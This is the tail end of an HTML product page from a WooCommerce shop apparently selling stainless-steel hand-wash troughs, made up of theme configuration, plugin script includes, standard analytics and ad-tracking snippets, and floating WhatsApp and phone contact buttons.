found","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-de","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Teilen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern/Verkleinern\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://tanriver.com.tr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Ads: 975833412 -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-975833412');
</script>

<!-- Event snippet for Hijyen Bariyerleri remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-975833412/wKpoCLyTxggQxJKo0QM',
      'aw_remarketing_only': true
  });
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86505212-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86505212-1');

ga( 'send', 'event', 'Contact Form', 'submit' );
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89821987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });

<noscript><div><img src="https://mc.yandex.ru/watch/89821987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "TRY";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","ajax_nonce":"7e85ae8402","plugin_url":"https://tanriver.com.tr/wp-content/plugins/mystickyelements/"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"14499"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.4" id="wd-cookies-popup-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '344930509815020');fbq('track', 'ViewContent', {
    "value": "1",
    "currency": "try",
    "content_name": "YTE 2 Handwashrinnen mit Knie Sensor bedienung f\u00fcr 2 personnen",
    "content_category": "Edelstahl Waschbecken",
    "content_ids": [
        "wc_post_id_14499"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "8c72538b-b862-4376-9314-6a61e79d7962"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-none mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mystickyno-minimize">
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"   data-url="https://web.whatsapp.com/send?phone=+905494019054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"    data-tab-setting = 'hover' data-flyout="disable" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+905494019054"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #2c93f4" >
										
																					<a class="social-link-phone" href="tel:902127065054"   data-url="tel:902127065054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2c93f4;" >
																				<a class="social-link-phone" href="tel:902127065054"    data-tab-setting = 'hover' data-flyout="disable" title="Phone"
										data-url="tel:902127065054"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 15:34:34 -->